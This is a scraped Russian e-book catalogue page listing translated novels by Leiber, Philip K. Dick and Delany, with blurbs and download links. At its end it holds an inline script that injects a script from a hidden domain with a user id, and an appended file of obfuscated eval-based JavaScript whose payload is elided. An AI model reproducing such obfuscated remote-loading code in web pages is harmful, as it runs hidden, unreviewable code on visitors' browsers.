Но велик и вклад Лейбера в мистическую литературу, недаром он считается одним из создателей современной формы этого жанра. Огромное влияние на него оказали произведения Говарда Лавкрафта, у которого он увлеченно учился и чье творчество самым деятельным образом популяризировал.<br />
В этой книге собраны его лучшие сверхъестественные истории, в том числе и написанные в стиле Лавкрафта. Роман «Ведьма», удостоенный премии «Хьюго» и считающийся классикой мистики, был экранизирован несколько раз.<br />
Большинство произведений, вошедших в сборник, публикуется на русском впервые.</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_33279" href="/lib/id33279/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_33279">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 1647 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 1647 Кб" value="fb2" data-icon="" selected="">fb2.zip, 1647 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 1083 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 2183 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 2279 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_33279" href="/lib/id33279/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 20.04.2022 02:52
	 | <div style="display: inline;" id="poll_mark1_33279">Рейтинг:
<meta itemprop="ratingCount" content="18"/>
<meta itemprop="ratingValue" content="9.9"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		9.9/18
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id33279/" style="color:#ff0000">Комментариев <meta itemprop="ratingCount" content="1"/>1 шт.</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id32806/'>Филип Дик — Целитель Галактики</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/328/32806.jpg">
					<img src="/img/preview/328/32806.jpg" align="left" alt="Целитель Галактики" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id894/">Филип Дик</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Целитель Галактики</span>
					<br/> <b>Оригинальное название:</b> Galactic Pot-Healer
							<br/> <b>Другие названия:</b> <span itemprop="alternateName">Мастер всея Галактики; Гончарный круг неба; Реставратор Галактики</span>
											<br/><b>Серия:</b> <a href='/series/id6788/'>Сириус Пять</a>
									<br/> <b>Год:</b> 1969
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-04-161981-7</span>
				</p>
		<p><b>Аннотация на книгу «Целитель Галактики»:</b>
		<br/>
		<span itemprop='description'>2046 год. Джо Фернрайт, безработный реставратор изящной керамики в мире бездушного пластика, доведен до отчаяния. Он даже готов согласиться на предложение, которое поступило от могущественного инопланетного существа – Глиммунга. Таланты Джо нужны группе профессионалов, нанятых Глиммунгом для поднятия с морского дна и восстановления древнего храма на одной далекой планете…<br />
Смесь фэнтези, научной фантастики, философии, мифологии и черного юмора, которая могла родиться только в воображении Филипа Дика.</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_32806" href="/lib/id32806/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_32806">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 1782 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 1782 Кб" value="fb2" data-icon="" selected="">fb2.zip, 1782 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 376 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1158 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 619 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_32806" href="/lib/id32806/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 09.12.2021 08:58
	 | <div style="display: inline;" id="poll_mark1_32806">Рейтинг:
<meta itemprop="ratingCount" content="23"/>
<meta itemprop="ratingValue" content="8.5"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		8.5/23
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id32806/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id31395/'>Сэмюэл Дилэни — Дальгрен</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/313/31395.jpg">
					<img src="/img/preview/313/31395.jpg" align="left" alt="Дальгрен" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id6626/">Сэмюэл Дилэни</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Дальгрен</span>
					<br/> <b>Оригинальное название:</b> Dhalgren
																	<br/> <b>Год:</b> 1975
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-389-18961-4</span>
				</p>
		<p><b>Аннотация на книгу «Дальгрен»:</b>
		<br/>
		<span itemprop='description'>«Дилэни – не просто один из лучших фантастов современности, но и выдающийся литератор вообще говоря, изобретатель собственного неповторимого стиля», – писал о нем Умберто Эко. «Дальгрен» же – одно из крупнейших достижений современной американской литературы, книга, продолжающая вызывать восторг и негодование и разошедшаяся тиражом свыше миллиона экземпляров. Итак, добро пожаловать в Беллону. В город, пораженный неведомой катастрофой. Здесь целый квартал может сгореть дотла, а через неделю стоять целехонький; здесь небо долгие месяцы затянуто дымом и тучами, а когда облака разойдутся, вы увидите две луны; для одного здесь проходит неделя, а для другого те же события укладываются в один день. Катастрофа затронула только Беллону, и большинство жителей бежали из города – но кого-то она тянет как магнит. Бунтарей и маргиналов, юных и обездоленных, тех, кто хочет странного…<br />
<br />
«Город в прозе, лабиринт, исполинский конструкт… „Дальгрен“ – литературная сингулярность. Плод неустанной концептуальной отваги, созданный… поразительным стилистом…» (Уильям Гибсон).</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_31395" href="/lib/id31395/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_31395">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 1450 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 1450 Кб" value="fb2" data-icon="" selected="">fb2.zip, 1450 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 1287 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 2729 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 2891 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_31395" href="/lib/id31395/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 23.12.2020 09:04
	 | <div style="display: inline;" id="poll_mark1_31395">Рейтинг:
<meta itemprop="ratingCount" content="17"/>
<meta itemprop="ratingValue" content="5.5"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		5.5/17
			</div> | Добавил: <a href="/users/id3">Инквизитор</a></span> <span style="float:right">
			<a href="/lib/id31395/" style="color:#ff0000">Комментариев <meta itemprop="ratingCount" content="3"/>3 шт.</a>
		</span>
</div>
</div>
  
  
<div style="padding-top: 15px;" aria-label="Постраничная навигация" role="navigation" class="pagination">
<center>
<ul>
<li class='prev-page'><span>Предыдущая</span><span class='visually-hidden'>Страница</span></li> <li class='active'><a href='/lib/tag1368/page1'><span class='visually-hidden'>Страница</span>1</a></li> <li><a href='/lib/tag1368/page2'><span class='visually-hidden'>Страница</span>2</a></li> <li><a href='/lib/tag1368/page3'><span class='visually-hidden'>Страница</span>3</a></li> <li class='next-page'><a href='/lib/tag1368/page2'><span>Следующая</span><span class='visually-hidden'>Страница</span></a></li>
</ul>
</center>
</div>
</div>

            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 1591
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"LdtvaNiBs",22,6,32))